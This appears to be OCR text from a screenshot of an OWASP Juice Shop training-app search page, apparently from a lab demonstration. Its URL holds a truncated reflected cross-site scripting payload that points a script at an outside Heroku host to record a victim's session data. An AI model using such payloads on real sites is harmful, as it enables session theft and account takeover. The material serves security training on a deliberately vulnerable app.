 https://juice-shop.herokuapp.com/#/search?q=<script>var xsession%3D"https:%2F%2Ffrozen-crag-69213.herokuapp.com%2Frecorddata%
OWASP Juice Shop v7.3.0
Logout
English
Search...
Search
Your Basket
Change Password
Contact Us
Search Results
Link brings victim back to juice shop, but
something has happened....
Image Product Description